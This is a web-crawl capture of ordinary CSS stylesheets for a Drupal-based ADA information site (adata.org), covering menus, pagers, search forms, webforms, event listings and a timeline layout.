#footer ul.menu li a:hover,
#footer ul.menu li a:active,
#footer ul.menu li a:focus {
  color: #333;
  text-decoration: none;
}

#footer ul.menu li a.active {
  background: #c00;
  color: #fff;
}

/* --- Pager --- */
div.pager {
  border-top: 1px solid #e2e2e2;
  margin-left: -1.5em;
  padding-left: 3em;
  width: 100%;
}

ul.pager {
  clear: both;
  margin: 0;
  text-align: center;
}

.item-list ul.pager li {
  margin: 0;
}

ul.pager li {
  background-image: none;
  border-right: 1px solid #e2e2e2;
  display: block;
  float: left;
  font-size: .917em;
  line-height: normal;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

ul.pager li a,
ul.pager li span {
  display: inline-block;
  padding: 1em 1.5em;
}

ul.pager li a {
  background: #fff;
}

ul.pager li a:visited {
}

ul.pager li a:hover,
ul.pager li a:active,
ul.pager li a:focus {
  color: #7bb9e0;
  text-decoration: none;
}

ul.pager li a.active {
}

ul.pager li.pager-item {
}

ul.pager li.first {
}

ul.pager li.last {
}

ul.pager li.pager-current span {
  background: #7bb9e0;
  color: #fff;
}

ul.pager li.pager-first {
}

ul.pager li.pager-previous {
}

ul.pager li.pager-next {
}

ul.pager li.pager-last {
}

/* Pager List */
ul.pager-list {
  float: right;
}

/* Pager Links */
ul.pager-links {
  display: none;
}

/* --- Items List --- */
.item-list ul {
  margin: 0;
  padding: 0;
}

.item-list ul li {
  list-style: none;
  margin: 0;
}

.item-list ul li a {
}

.item-list ul li a:hover,
.item-list ul li a:active,
.item-list ul li a:focus {
}

/* --- Links --- */
.links a {
}

ul.links {
}

ul.links li {
}

ul.links li a {
}

/* --- Action Links --- */
ul.action-links {
  list-style: none;
  margin: 5px;
  padding: 0.5em 1em;
}

ul.action-links li {
  display: inline-block;
  margin-left: 10px;
}

ul.action-links li a {
  background: url(../images/plus.png) no-repeat left center;
  margin: 0 10px 0 0;
  padding-left: 15px;
}

/* --- More Links --- */
.more-link {
}

.more-link a {
}

/* SUPERFISH
----------------------------------------------------*/
.sf-menu {
}

.sf-menu a {
  padding: .5em 1em;
  text-decoration: none;
}

.sf-menu > li > a {
}

.sf-menu li {
  background: transparent;
}

.sf-menu li li {
}

.sf-menu li li li {
}

.sf-menu li li li li {
}

.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}

/* --- Supperfish --- */
.block-superfish .block-inner,
.block-superfish .block-inner .block-content {
  margin: 0;
  padding: 0;
}

.block-superfish ul,
.block-superfish ul ul,
.block-superfish ul ul ul,
.block-superfish ul ul ul ul,
.block-superfish li {
  margin: 0;
  padding: 0;
}

.sf-vertical,
.sf-vertical li {
  width: 100%;
}

.sf-vertical li:hover ul,
.sf-vertical li.sfHover ul {
  left: 100%; /* match ul width */
  margin: 0;
  padding: 0;
  top: 0;
}

ul.sf-navbar {
  padding-bottom: 38px !important; /* Height for navbar */
}

/**
* Tabs
*/

/* --- System Tabs --- */

ul.primary li {
  display: block;
  float: left;
  height: 35px;
  line-height: 35px;
  margin-right: .08em;
  padding: 0 0.833em;
}

ul.primary li.active {
  background-color: #fff;
  border-color: #e2e2e2 #e2e2e2 #fff;
  border-style: solid;
  border-width: 1px 1px 0;
}

ul.primary li a {
  background-color: transparent;
  border: 0;
  color: #666;
  padding: 0;
  text-transform: uppercase;
}

ul.primary li a:hover {
  background-color: transparent;
  border: 0;
  color: #7bb9e0;
}

ul.primary li.active a,
ul.primary li.active a:hover,
ul.primary li.active a:focus {
  background: none;
  border: 0;
}

.local-tasks ul.primary li a:hover {
  background-color: transparent;
  border-bottom: 0;
}

.local-tasks ul.primary li.active a {
  background-color: #fff;
  border-bottom-color: #fff;
}

ul.secondary {
  border-bottom: 1px solid #ccc;
  margin: 1em 0 0;
  padding: 0 .3em 1em;
}

ul.secondary li {
  border-right: 0;
  list-style: none;
  padding: 0 2em 0 0;
}

ul.secondary li a:hover,
ul.secondary li a.active {
  border-bottom: none;
  text-decoration: underline;
}

/**
* Misc.
*/

#tasks {
  margin-bottom: 1em;
}

/* Skip Navigation */
#skip-link {
}

#skip-link a,
#skip-link a:visited {
}

#skip-link a:hover,
#skip-link a:active,
#skip-link a:focus {
}

/* Back To Top */
a.btn-btt {
  background: #f5f5f5;
  color: #aaa;
  float: right;
  line-height: normal;
  margin: 1em 0;
  padding: .6em .8em;
}

a.btn-btt:hover,
a.btn-btt:active,
a.btn-btt:focus {
  background: #333;
  color: #fff;
  text-decoration: none;
}

/* Contextual Links */
.contextual-links-wrapper ul {
}

.contextual-links-wrapper ul li {
  background-image: none;
}

/* Feed Icon */
a.feed-icon {
  display: none;
}

a.feed-icon img {
  margin: 0;
  padding: 0;
}

/* Responsive menu */
.responsive-menu-button {
  background: url("../images/icon-navigation.gif") no-repeat center center #3b3b3b;
  border: 1px solid #2e2e2e !important;
  display: none;
  height: 18px;  
  padding: 7px 10px;
  position: absolute;
  right: 0;
  text-indent: -9999px; 
  top: -44px; 
  width: 18px;
}



--- FILE ---
content_type: text/css
request_url: https://adata.org/sites/adata.org/themes/tb_sirate/css/custom.css?t6piqh
body_size: 12483
content:
/**
 * Footheme footheme.css
 *
 * Use this file to add your custom styles.
 *
 * You can change the name of this file, just
 * remember to update the name in the info file
 * as well.
 */
html{
    background: #e0dede none repeat scroll 0 0;
    height: 100%;
    overflow-x: hidden;
    overflow-y: scroll;
    position: relative;
    width: 100%;	
	font-size: 62.5% !important;
}
 
body{
	font-style: normal;	
	font-family: Arial, sans-serif !important;
	/*background: rgba(0, 0, 0, 0) url("../../../files/images/bg-body.png") repeat scroll left top;*/
    font-weight: 300;
    left: 0;
    position: relative;
    transition: left 0.4s ease 0s;
    width: 100%;
	font-size: 1.4em !important;
}  

body.html{
	color: #000;
}

h1{
	font-size: 2.5em;
}

h2{
	font-size: 1.6em;
}

h3{
	font-size: 1.3em;
}

h4{
	font-size: 1.2em;
}

h5{
	font-size: 1em;
}

h6{
	font-size: 1em;
}

p, strong{
	margin-bottom: 0;
/*	font-weight: normal; */
}

ul, ol{
	padding-top: 10px;
}

a{
    color: #3244dc;
}

:focus {
	outline: 1px solid black !important;
}

input:focus, textarea:focus, select:focus {
	outline: 1px solid black !important;
	border: 1px solid black !important;
}

a:not(#logo):not(.btn-navbar):not(.homepage_slide_link):not(.jcarousel-control):hover, a:not(#logo):not(.btn-navbar):not(.homepage_slide_link):not(.jcarousel-control):focus, a:not(#logo):not(.btn-navbar):not(.homepage_slide_link):not(.jcarousel-control):active{
	color: #3244dc !important;
/*	font-weight: bold; */
}

a.btn-navbar:hover, a.btn-navbar:focus, a.btn-navbar:active{
	color: white !important;
}

#header {
	padding: 5px 0 5px 0!important;
	width: 90%;
	max-width: 120rem;
	margin: auto;
	font-family: Arial, sans-serif;
	line-height: normal;
	overflow: hidden;
}

#header-wrapper{
	margin: 0 auto;
}

#logo{
	color: #253969;
	font-size: 0.7rem;
}

#logo img {
	float: left;
	width: 43px;
}

.region-header{
	clear:both;
	float:none;
	padding-top:10px;
}

.region-header img{
	width:26px;
	height:26px;
}


#block-print-print-links{
	display: block;
	float: right;
}

#block-print-print-links .block-inner {
	border: none;
	margin: 0 0 1em 0;
	background: none;
	padding: 0;
}

div#block-print-print-links span{
	float: right;
}
.print-link{
	padding-bottom: 0;
}

.front #menu-wrapper {
    background-color: #243A69 !important;/*#003c80*/
	width: 100%;
	padding: 0;
	border-bottom: 5px solid #dfd9d2;
}

.not-front #menu-wrapper {
    background-color: #243A69 !important;/*#003c80*/
	width: 100%;
	padding: 0;
	border-bottom: 5px solid #5B88A5;
}


.tb-megamenu{
	background-color: #243A69 !important;/*#003c80*/
}

#menu-bar-wrapper .region-menu-bar {
	background: #243A69 left top;
}

#menu-bar-wrapper {
    padding-top: 0 !important;
}

#menu-bar-wrapper .container{
	padding: 0;
}

#menu_text{
	margin: auto 10px;
	position: absolute;
	top: 6px;
}

.tb-megamenu .dropdown-menu li > a:hover, .tb-megamenu .dropdown-menu li > a:focus, .tb-megamenu .dropdown-submenu:hover > a {
    text-decoration: underline;
	background:none;
}

.tb-megamenu .dropdown-menu .active > a, .tb-megamenu .dropdown-menu .active > a:hover {
	background:none !important;
}

.tb-megamenu .dropdown-menu .active {
	background: none !important;
}

.tb-megamenu.style-blue .dropdown-menu {
    background: #fafafa;
	border: none;
}

.tb-megamenu-nav > li.level-1:hover, .tb-megamenu-nav > li.level-1:focus, .tb-megamenu-nav > li.level-1:active{
	background-color: #fafafa !important;
}

.tb-megamenu-nav > li.level-1 > a:hover, .tb-megamenu-nav > li.level-1 > a:focus, .tb-megamenu-nav > li.level-1 > a:active{
	background-color: #ededed !important;
}

.tb-megamenu .nav li.dropdown.open > .dropdown-toggle{
	background-color: #fafafa !important;	
}

.tb-megamenu .nav-collapse .nav > li > a,
.tb-megamenu .nav-collapse .dropdown-menu a {
	color: #3244dc;
}

.tb-megamenu.style-blue  .nav > li.dropdown.open.active > a:hover,
.tb-megamenu.style-blue  .nav > li.dropdown.open.active > a:focus {
  color: #427AB3;
}

.tb-megamenu.style-blue .nav li.dropdown.active > .dropdown-toggle, .tb-megamenu.style-blue .nav li.dropdown.open.active > .dropdown-toggle {
	background:inherit;
}



.tb-megamenu.style-blue  .nav li.dropdown.open > .dropdown-toggle:not(:focus) {
  color: #3244dc;
}

/*
.tb-megamenu.style-blue  .dropdown-menu li > a:hover,
.tb-megamenu.style-blue  .dropdown-menu li > a:focus,
.tb-megamenu.style-blue  .dropdown-submenu:hover > a {
  color: #427AB3;
}*/

.tb-megamenu .nav-collapse .nav li a {
    margin-bottom: 0px;
}

#menu-bar-wrapper .region-menu-bar {
	border: 0;
}

.tb-megamenu.style-blue .nav > li > a{
	background: rgba(0, 0, 0, 0) url("../images/vline-slogan.png") no-repeat scroll left center;
	border-right: none;
}

.tb-megamenu li:first-child a:first-child{
	background-image:none !important;
}

.tb-megamenu .tb-block ul li a:hover, .tb-megamenu .tb-block ul li a:focus, .tb-megamenu .tb-block ul li a:active{
	color: #3244dc!important;
	text-decoration: underline !important;
}

.tb-megamenu .nav > li > a {
	font-weight: normal;
}

.tb-megamenu .tb-block ul li, .tb-megamenu .tb-block .nav li {
    list-style: outside none disc;
	margin-left: 10px;
	margin-bottom: 5px;
}

ul.tb-megamenu-nav > li.level-1 > a{
	border-top: 1px solid rgb(211, 211, 211);
	text-transform:uppercase;
}

.tb-megamenu .nav-collapse .dropdown-menu a {
	border-top: none !important;
}

.tb-megamenu .nav-collapse .nav > li > a, .tb-megamenu .nav-collapse .dropdown-menu a {
	border-bottom: none;
}  

.tb-megamenu.style-blue  .nav li.dropdown:not(.open) > .dropdown-toggle:focus .caret {
  border-top-color: #3244dc;
}

span.date-display-single {
    font-size: 100%;
}

.tb-megamenu-item .mega-group-title{
	font-size: 1.1em;
}

.tb-megamenu .btn-navbar, .tb-megamenu .btn-navbar:hover, .tb-megamenu .btn-navbar:focus , .tb-megamenu .btn-navbar:active {
	text-shadow: unset;
	background: none;
	border: none;
	box-shadow: unset;
	font-size: 1.2em !important;
	margin: 0;
	font-weight: bold;
	width: 100%;
	text-align: left;
	color: white !important;
	outline: 1px dotted white;
}

.tb-megamenu-item.level-1.mega a.dropdown-toggle {
	color:white;
}

.tb-megamenu-item a i.fa-home {
	color:white;
}
.tb-megamenu-item a:hover i.fa-home,
.tb-megamenu-item a:focus i.fa-home {
	color:#0c23ee;
}

#menu-wrapper #tb-megamenu-column-7 ul.level-1 > li.level-2:last-child{
	display: none;
}

#article-2631 #tb-megamenu-column-9{
	display: none;
}

#article-2631 #tb-megamenu-column-7 ul.level-1 > li.level-2 {
    border-right: none;
}

#page > #nav-overlay {
	display: none;
    height: 1000px;
    position: fixed;
    width: 100%;
    z-index: 499;
    background: rgba(0, 0, 0, 0.68) none repeat scroll 0% 0%;
}

.breadcrumb{
	padding: 15px 0;
}

#breadcrumb-wrapper{
	background: #F8F8F8 none repeat scroll 0% 0%;
	border-bottom: 1px solid #e2e2e2;
}

#breadcrumb-wrapper .container {
	padding: 0;
	width:90% !important;
	max-width:120rem;
	margin:auto;
}

.subpage-search{
	background: #5B88A5 none repeat scroll 0% 0%;
	width: 100%;
	float: left;
}

#breadcrumb-wrapper form {
	padding: 10px 10px;
	margin: 0;
	display: flex;
	display: -webkit-flex;
	
}

#breadcrumb-wrapper form input {
	width: 100%;
	background-color: white;
	height: 30px;
	padding: 0;
	border: none;
}

#breadcrumb-wrapper form button {
	height: 30px;
	border: none;
	background-color: #243A69;
	color: white;
	font-size: 1em;
}

#breadcrumb-wrapper form button:hover, #breadcrumb-wrapper form button:focus{
	background-color: #314F90;
	cursor: pointer;
}

/* hide breadcrumb on search results page */
.page-node-2621 #breadcrumb-wrapper {
	display: none;
}

#page-title{
	border-bottom: solid 3px #243a69;
}

#page-title span{
	background: none;
	display:block;
	padding-bottom: 20px;
}

#main-wrapper{
	background: #f2f2f2; 
}

#main-wrapper .container-inner {
	max-width:120rem;
	margin:auto;
	width:90%;
}

iframe{
	margin: 0 auto !important;
}

body.front #main-content{
	padding: 0;
}

.front #main-content .block-inner{
	border: none;
}


.not-front #main-wrapper .container{
	background: #fff none repeat scroll 0 0;
}

#home-search{
	display: table;
	width: 100%;
	position: relative;
}

.large-search{
	margin: 0;
	padding: 0;
	float: left;
	width: 100%;
}

.large-search .search-input{
    background: rgba(255,255,255,.2);
	border-color: rgba(0,0,0,.4);
	height: 32px;
	width: 100%;
	max-width: 100%;
    color: black;
    font-size: 0.8em;
    margin: 0 auto;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 1);	
	text-indent: 1rem;
	box-sizing: border-box;
	padding: 0;
	font-size: 1.4rem;
}

.large-search button[type="submit"]{
	height: 32px;
	background: transparent;
	color: rgba(0,0,0,.6);
	position: absolute;
	top: 0;
	right: 0;
	width: 32px;
	margin: 2px 2px 2px 2px;
	padding: 5px 4px 9px 9px;
	transition: color .1s,background-color .1s;
	border: 0;
	float: left;
	cursor: pointer;
}

.large-search button[type="submit"]:hover, .large-search button[type="submit"]:focus{
	cursor: pointer;
}

#home-search {
	position: relative;
}

.large-search p {
    margin: 0 auto;
	position: relative;
}

.region-header p{
	padding-top: 10px;
	float: left;
	margin: 0;
}

.content-search {
	margin: 0;
	padding: 0;
}

.content-search p {
    margin: 0 auto;
    padding: 0;
	position: relative;
}

.content-search .search-label{
	font-family: Arial, sans-serif;
	font-style: normal;
    font-weight: 400;
	color: white;
	/*text-shadow: 0 0.0625em 0.125em rgba(0, 0, 0, 1);*/
    transition: opacity 1s ease 0s;
	font-size: 2.5em;
	padding-bottom: 10px;
}

.page-node-2621 .content-search .search-label{
    position: absolute;
    height: 0px;
    overflow: hidden;
}

.content-search .search-input{
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
    border-radius: 0;
    color: black;
    font-size: 0.8em;
    height: 4rem;
    margin: 0 auto;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 1);
    width: 100%;	
	text-indent: 1rem;
	box-sizing: border-box;
	padding: 0;
	font-size: 2rem;
}

.content-search button[type="submit"]{
    height: 4rem;
	position: absolute;
	background-color:#243A69; 
	color: white;
	border: none;
	right: 0;
	top: 0;
	margin: 0;
	font-size: 1.8rem;
	width: 8rem;
	padding: 0;
}

.content-search button[type="submit"]:hover, .content-search button[type="submit"]:focus{
	background-color: #314F90;
	cursor: pointer;
}

.content-search a.clear_input {
    width: 4rem;    
	height: 4rem;
    background: transparent url("../../../files/images/clear.svg") no-repeat scroll center center;
    border-radius: 2px;
    text-indent: -999em;
	position: absolute;
	border: none; 
	right: 8rem;
	top: 0;
}


.front #block-block-32 .block-inner{
	background: none;
}

#gs_id50{
	padding: 0;
	margin: 0;
}

/* hide google's search box */
form.gsc-search-box.gsc-search-box-tools {
	/*display: none;*/
}

/*
table.gsc-search-box td, table.gsc-table-result td, table.gsc-resultsHeader td, table.gsc-above-wrapper-area-container td, .cse .gsc-webResult.gsc-result, .gsc-webResult.gsc-result, .gsc-imageResult-column, .gsc-imageResult-classic, .gsc-result-info, .cse .gsc-control-cse, .gsc-control-cse {
	border: none;
	padding: 0 !important;
}

table.gsc-table-result, .gsc-above-wrapper-area-container{
	margin: 0;
}

.gsc-webResult .gsc-result {
	margin-bottom: 2em !important;
}
*/


.front #page-title{
	display: none;
}

body:not(.front) .region-content{
	margin: 0 auto 4em;
}

#block-system-main{
	clear: both;
}

.front .article{
	padding-bottom: 0 !important;
}

.front #block-system-main .block-inner{
	color: white;
	padding: 0;
	background: none;
}

.front #article-2478{
	display: none;
}

.article{
	margin: 0;
}

#ada_regions, #ada_partners, #portal_table{
	width: 100%;
	height: auto;
	margin: 0 auto;
}

.view-content ul li{
	list-style: outside none disc;
	list-style: disc outside none;
	padding-bottom: 10px;
}	

.field-item ul li{
	padding-bottom: 10px;
}

#gsc-i-id1{
	height: 4em;
}

input.gsc-search-button{
	height: 4em !important; 
}


.form-checkboxes .form-item, .form-radios .form-item {
	margin: 0;
}


body:not(:-moz-handler-blocked) fieldset {
	display: table-cell; 
}

fieldset {
	padding: 0 1em;
	min-width: 0;
}

fieldset.webform-component-radios {
	float:left;
	width:98%;
	border: none;
	padding: 0;
	margin: 0 0 5px 0;
}

fieldset.webform-component-radios legend {
	font-weight: bold;
}

.webform-component--was-this-page-helpful{
	font-size: 0.8em;
}

.webform-component--was-this-page-helpful legend{
	font-weight: normal;
}

.webform-component--how-can-we-make-this-page-better-for-you {
	float:left;
	width:98%;
	margin: 0 0 5px 0;
	font-size: 0.8em;
}

#edit-submitted-how-can-we-make-this-page-better-for-you {
	min-height:0;
	height:22px;
}

div.form-item-submitted-was-this-page-helpful {
	float:left;
	margin: 0 0.5em !important; 
}

#edit-submit{
	margin-top: 1em;
}

#webform-client-form-1350 .form-actions {
	display:none;
	bottom:0;
	overflow:visible;
}

#webform-ajax-wrapper-1350 .links {
	display:none;
}

.adann-no-script .webform-component--ada-region-email {
	display: none;
}

a:focus, input[type="radio"]:focus {
  outline: grey dotted 1px; 
} 

#webform-ajax-wrapper-1350{
	position: relative;
}

#webform-ajax-wrapper-1350:after { 
   content: " ";
   display: block; 
   height: 0; 
   clear: both;
}

#webform-client-form-1350 .form-actions input[type=submit] {
	outline: 3px solid black !important;
	padding:2px !important;
	margin:2px !important;
}

#webform-client-form-1350 .form-actions input[type=submit]:hover,
#webform-client-form-1350 .form-actions input[type=submit]:focus
{
	outline:3px solid white !important;
	padding:2px !important;
	margin:2px !important;
	border-color:black;
}



#fund{
	padding: 1% 5%;
}

#change_skin_menu_wrapper{
	display: none;
}

#social-share-wrapper{
	display: none;
}

.views-exposed-widget{
	float: none;
	padding: 0 10px 0 0;
}

.node-research .field-type-taxonomy-term-reference .field-label, .node-regional-highlight .field-type-taxonomy-term-reference .field-label{
	font-size: 1em !important;
}

#all_faqs{
	float: none;
	display: block;
	clear: both;
	padding: 10px 0 0 0;
}

.faq-qa-header h3{
	font-size: 1em;
}

input, select {
	max-width: 100%;
}

.views-exposed-form .form-item{
	margin: 0;
}
	
#edit-keys-wrapper {
	flex: 2 1 20rem;
	-webkit-flex: 2 1 20rem;
	max-width: 70rem;
}

#edit-keys {
	width: 100%;
}

.views-exposed-widgets {
	display: flex;
	display: -webkit-flex;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}

.views-exposed-widgets::after {
  content: "";
  flex: 0 0 100%;
  height: 0;
}

.views-exposed-widget {
	max-width: 100%;
}

.views-submit-button, .views-reset-button {
	order: 1;
	margin-top: 1rem;
}

#views-exposed-form-faq-search-page, #views-exposed-form-events-search-page, #views-exposed-form-publications-search-page, #views-exposed-form-national-product-search-page, #views-exposed-form-national-product-search-page-1{
	background-color: #fafafa;
	border: 1px solid #ccc;
	margin: 0;
	padding: 10px;
}

body.page-node-add-event .form-item-field-other-sponsor-und-0-value, body.node-type-event .form-item-field-other-sponsor-und-0-value, body.page-node-add-event .form-item-field-other-credit-und-0-value, body.node-type-event .form-item-field-other-credit-und-0-value{
	margin-top: 0 !important;
	padding-top: 0 !important;
}

body.page-node-add-event .form-item-field-region-und, body.node-type-event .form-item-field-region-und, body.page-node-add-event .form-item-field-credit-und, body.node-type-event .form-item-field-credit-und{
	margin-bottom: 0 !important;
	padding-bottom: 0!important;
}

body:not(.page-node-add-event):not(.page-node-edit) div.field-name-field-other-sponsor, body:not(.page-node-add-event):not(.page-node-edit) div.field-name-field-other-credit{
	display: none;
}

.faq-question span{
	list-style: disc outside none;
}

.pagerer{
	width: auto;
	margin: 10px auto 0 auto !important;
}

.item-list ul.pager{
	border-top: none;
}

ul.pager li {
	border: none;
}	

ul.pager li a{
	padding: 0;
}

.view-publications-search .view-grouping-header{
	font-size: 1.2em !important;
	font-weight: bold;
	line-height: 2.5em;
	margin: 1em 0px 0.5em 0.5em;
}

.ui-widget{
	font-size: 1em;
}

.ui-tabs .ui-tabs-panel {
	padding: 0;
}

.view-fact-sheet-block ul, .view-national-product-search ul{
	margin: 0 0 0 2em;
}

#quicktabs-ada_fact_sheet li:not(.ui-tabs-active) > a, #quicktabs-ada_national_network_comprehensi li:not(.ui-tabs-active) > a{
	color: black;
}

#quicktabs-ada_fact_sheet li.ui-tabs-active > a, #quicktabs-ada_national_network_comprehensi li.ui-tabs-active > a{
	color: #212121;
}

.ui-widget-content a {
    color: #3244dc;
}

.page-frontpage .view-display-id-page li.views-row-odd, .page-events-calendar  .view-display-id-page li.views-row-odd, body:not(.front) .view-id-calendar li.views-row-odd, .view-id-events_search li.views-row-odd, body.page-ada-anniversary-events div.view-ada-anniversary-views li.views-row-odd{
	background: #f5f1ed none repeat scroll 0% 0%;
	list-style: none;
	padding: 30px 0 30px 20px;	
	border-bottom: solid 1px #dedede;
}

.page-frontpage .view-display-id-page li.views-row-even, .page-events-calendar .view-display-id-page li.views-row-even, body:not(.front) .view-id-calendar li.views-row-even, .view-id-events_search li.views-row-even, body.page-ada-anniversary-events div.view-ada-anniversary-views li.views-row-even{
	background: #ede6df none repeat scroll 0% 0%;
	list-style: none;
	padding: 30px 0 30px 20px;	
	border-bottom: solid 1px #dedede;
}

.page-frontpage .view-display-id-page .view-content ul, .page-events-calendar .view-display-id-page .view-content ul{
	margin-left: 0;
}

.page-frontpage .view-display-id-page .view-content ul > li, .page-events-calendar .view-display-id-page .view-content ul > li{
	list-style: none;
	padding: 30px 20px 30px 20px;
	border-bottom: solid 1px #dedede;
}

.block .item-list ul li{
	list-style: disc outside none;
	margin-left: 10px;
}

.tb-megamenu-block .item-list ul li{
	list-style-type: none !important;
	padding:0 0 10px 0 !important;
	background: none !important;
	border-bottom: none !important;
}

.tb-megamenu-block .item-list ul li a{
	padding-left:0 !important;
}

#block-views-calendar-block-1 .view-calendar{
	width: 60%;
	margin: 0 auto 10px;
	border: 1px solid #E3E9FF;
}

.view-id-calendar ul, .view-id-events_search ul{
	margin: 0;
}

body:not(.front).view-id-calendar ul > li, .view-id-events_search ul > li{
	list-style: none;
	padding: 30px 0 30px 20px ;
	border-bottom: solid 1px #dedede;
}

#block-views-exp-events-search-page{
	clear: both;
	margin-bottom: 1em;
}

.view-id-calendar .field-name-eventdatetime, .view-id-events_search .field-name-eventdatetime{
	padding: 0 0 20px 25px;
	text-transform: uppercase;
	clear: both;
	font-size: 1em;
	background-image: linear-gradient(transparent, transparent), url("../../../files/images/clock.png");
	background-repeat: no-repeat;
	background-position: 0px 0px;
	background-size: 1em 1em;
	display:block;
	line-height: 1em;
}

.event-datestring-formatted, .event-timestring-formatted{
	display: inline-block;
	padding-right: 1em;
}

.view-id-calendar .field-name-title h2, .view-id-events_search .field-name-title h2{
	margin: 0;
	clear: both;
}

.view-id-events_search .field-name-field-location{
	padding: 10px 0 10px 0;
}

.block-content .field-name-field-location{
	clear: both;
}

.block-content .field-type-taxonomy-term-reference {
    margin-bottom: 0;
}

.view-id-calendar .field-name-field-location, .view-id-events_search .field-name-field-location {
	padding: 10px 0 10px 0;
	clear: both;
}

.view-id-calendar .field-name-field-description, .view-id-events_search .field-name-field-description{
	padding: 0 0 20px 0;
}

.view-id-calendar .field-name-node-link, .view-id-events_search .field-name-node-link{
	float: right;
}

.view-empty{
	margin-top: 20px;
}

.region-sidebar-first{
	margin-right: 2rem;
}

#sidebar-first-wrapper{
	margin: 20px 0 20px 0;
}

#block-views-calendar-block-1--2, #block-block-10--2{
	border: 1px solid #ccc;
	margin-bottom: 20px;
}

#block-views-calendar-block-1--2 h2, #block-block-10--2 h2{
	padding: 10px;
}

#block-views-calendar-block-1--2 .block-inner{
	padding: 5px;
}

#block-views-calendar-block-1--2 ul.pager li a {
    background: #dfdfdf;
}


#sidebar-first-wrapper .block ul.menu li a{
	padding: 10px;
	font-family: Arial, sans-serif !important;
}

#sidebar-first-wrapper .block ul.menu li{
	background-color: #243A69;
}

#sidebar-first-wrapper .block ul.menu li a {
	font-size: 1em;
	color: white;
}

#sidebar-first-wrapper .block ul.menu li a:hover, #sidebar-first-wrapper .block ul.menu li a:focus, #sidebar-first-wrapper .block ul.menu li a:active{
	color: #3244dc !important;
	background-color: #fafafa;
}

#sidebar-first-wrapper .block ul.menu li a.active{
	border-bottom: none;
	background: #fafafa !important;
	color: #3244dc !important;
}

#sidebar-first-wrapper ul.menu li.expanded li{
    border-bottom: none;
}

#main-content div.tabs {
	border-bottom: 1px solid lightgrey;
}

ul.primary {
	margin: 0 auto;
	padding: 1em 0 0;
	width: 90%;
	max-width: 1200px;
	overflow: hidden;
	border: none;
}

#main-content ul.primary li{
	background-color: #FFF7D7;
	border-color: #E2E2E2 #E2E2E2 #FFF;
	border-style: solid;
	border-width: 1px 1px 0px;
}

#main-content ul.primary li.active {
    background-color: #E3E9FF;
}

#main-content ul.primary li a{
	font-weight: bold;
}

.field-label {
    margin: 1rem 0 0.5rem 0;
}

p.field-label{
	font-size: 1.4em !important;
	margin: 5px 0;
}

.field-type-taxonomy-term-reference .field-label, .field-type-taxonomy-term-reference ul li{
	float: none;
}

.field-name-field-research-region, .field-name-field-highlight-region{
	margin-top: 20px;
	clear: both;
}

.node-research .field-type-taxonomy-term-reference .field-label, .node-regional-highlight .field-type-taxonomy-term-reference .field-label{
    float: left;
	margin-top: 5px;
}

.no-term-reference-tree-button {
    background-color: white;
}

form#ada-anniversary-event-node-form div#edit-field-category-und ul li{
	margin-left: -20px;
}

#editableviews-entity-form-archive-records table{
	width: 100%;
}

.page-archived-recordings-reminder .views-field-title{
	
}

.page-archived-recordings-reminder .views-row-edit-static{
	display: none;
}

.page-archived-recordings-reminder .form-type-checkbox .description{
	display: none;
}

.view-news li h2{
	margin: 0;
}

.page-frontpage .view-display-id-page .views-field-title, .page-events-calendar .view-display-id-page .views-field-title{
	margin: 5px 0 5px;
}

.table tr:nth-child(even) {
	background: #f5f1ed;
}

.table tr:nth-child(odd)  {
	background: #ede6df;
}

table.shade-alternate-rows  tr:nth-child(even) {
	background-color: LightGray;
}

.more-link{
	float: right;
}

.panel-pane .more-link{
	clear: both;
	padding: 0 0 10px 0;
	text-align: right;
	width: 100%;
}

#views-exposed-form-events-search-page .bef-select-as-checkboxes-fieldset.collapsed {
	border: none;
}

.view .date-nav-wrapper .date-heading {
	text-align: left;
}

.screen-reader-only {
	position:absolute;
	left:-10000px;
	top:auto;
	width:1px;
	height:1px;
	overflow:hidden;
}

#glist td {
	display: inline-block;
}

.ada-videos{
	margin: 0 auto;
	display: block;
}

#block-quicktabs-ada-fact-sheet h2.block-title{
	display: none;
}

#quicktabs-ada_fact_sheet h2{
	font-size: 1em;
	font-weight: inherit;
	margin: 0px;
}

/*ADA timeline*/
span.timeline-image img {
    width: 100%;
    height: auto;
}

div.simple_timeline div{
	width: 100%;
}

span.timeline-image{
	width: 30%;
}

span.timeline-image img{
	width: 100%;
	height: auto;
}

div.simple_timeline ul li {
	margin: 0;
}

.simple_timeline ul li:nth-child(2n+1) > div .timeline-content{
	float: none;
}

.simple_timeline ul li:nth-child(2n) > div .timeline-content {
    float: none;
}

span.timeline-image{
	overflow: hidden !important;
	margin-left: 5px;
	margin-right: 5px;
}

/**/
/*#timelinejs-ada-page-1{
	height: 760px !important;
}

.slider-container-mask{
	height: 500px !important;
}

#timelinejs-ada-page-1 .slider-item{
	overflow-y: visible !important;
}
*/

.vco-slider{
	background: #FaFaFa none repeat scroll 0% 0%;
}

#timelinejs-ada-page-1 .slider-item .text .container{
	padding: 10px;
}


/* ADA Timeline 2022 View */
.page-ada-timeline-2022 h1#page-title {
  text-align: center;
  font-weight: 300;
  color: #000;
  /*#777*/
}
.page-ada-timeline-2022 h1#page-title span {
  font-weight: 600;
}
.view-ada-timeline-2022 .container {
  width: 85%;
  /*80%*/
  padding: 50px 0;
  margin: 50px auto;
  position: relative;
  overflow: hidden;
}
.view-ada-timeline-2022 .container:before {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -1px;
  width: 2px;
  height: 100%;
  background: #CCD1D9;
  z-index: 1;
}
.view-ada-timeline-2022 .timeline-block {
  width: -webkit-calc(50% + 8px);
  width: -moz-calc(50% + 8px);
  width: calc(50% + 8px);
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  justify-content: space-between;
  clear: both;
}
.view-ada-timeline-2022 .timeline-block-right {
  float: right;
}
.view-ada-timeline-2022 .timeline-block-left {
  float: left;
  direction: rtl;
  /* direction: rtl */
}
.view-ada-timeline-2022 .timeline-block-left .timeline-content {
  float: right;
  direction: ltr;
}
.view-ada-timeline-2022 .marker {
  width: 16px;
  height: 16px;
  border-radius: 50%;
  border: 2px solid #F5F7FA;
  background: #4FC1E9;
  margin-top: 10px;
  z-index: 500;
}
